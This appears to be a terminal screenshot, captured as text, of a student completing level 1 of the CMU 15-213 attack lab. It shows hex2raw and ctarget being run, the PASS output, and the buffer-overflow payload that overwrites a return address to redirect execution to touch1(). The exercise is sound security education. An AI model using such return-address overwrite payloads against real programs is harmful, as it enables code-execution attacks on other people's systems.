 bbk@bbk-linux:~/codes/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[bbk@bbk-linux target1]$ ./hex2raw < strs1 > raws1
[bbk@bbk-linux target1]$ ./ctarget -q < raws1
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00
[bbk@bbk-linux target1]$